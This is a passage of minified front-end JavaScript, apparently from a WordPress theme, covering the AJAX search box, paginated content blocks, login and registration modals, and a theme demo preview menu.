(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():
tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus()},1300);0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||
a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||
a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&
1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===
tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=
!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},
td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=
0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():
(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?
tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,
c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){var c=jQuery(b),d=c.parent(),e=d.attr("href");-1===e.indexOf(document.domain)||-1===e.indexOf("uploads")&&-1===e.indexOf("attachment")||
(c.addClass("td-modal-image"),-1!==e.indexOf("attachment")&&d.attr("href",c.attr("src")))}})});var tdModalImageLastEl="",tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){var c=b.data("td_block_id"),d=tdBlocks.tdGetBlockObjById(c);d.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+c).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");d.td_filter_value=b.data("td_filter_value");d.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(d,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,
jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce},success:function(a,d,l){tdLocalCache.set(b,a);tdBlocks.tdAjaxBlockProcessResponse(a,c)},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,
c){var b=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var e=0;e<tdSmartSidebar.items.length;e++)"case_3_bottom_of_content"===tdSmartSidebar.items[e].sidebar_state&&(tdSmartSidebar.items[e].sidebar_state="case_1_fixed_down");jQuery(b.td_data).appendTo("#"+b.td_block_id)}else jQuery("#"+b.td_block_id).html(b.td_data);!0===b.td_hide_prev?jQuery("#prev-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+b.td_block_id).removeClass("ajax-page-disabled");!0===b.td_hide_next?
jQuery("#next-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+b.td_block_id).removeClass("ajax-page-disabled");e=tdBlocks.tdGetBlockObjById(b.td_block_id);"slide"===e.block_type&&jQuery("#"+b.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");e.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(b,e,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery(".td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");
b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),
tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},
tdBlockAjaxLoadingEnd:function(a,c,d){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery(".td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},
1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+
c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(window.self===window.top&&jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),window.self===window.top&&jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),
setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",
function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&
!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",
function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(a){var b=jQuery("#login_email");a=jQuery("#login_pass");b.length&&a.length&&(b=b.val().trim(),a=a.val().trim(),b&&a?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",b,"",a)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=
a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===
Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,
"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});
var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&
3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),e=
c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0;var t=a("#wpadminbar");var y=f.find("img:first");c=c.data("img-url");y.length?y.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&
(b-=b+f.outerHeight(!0)-window.innerHeight);t=t.length?t.outerHeight(!0):0;t>b&&(b=t);t={top:b,right:l,width:""};b=f.data("width-preview");0<g&&(t.width=b+g);f.css(t);f.data("right-value",l+g);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):
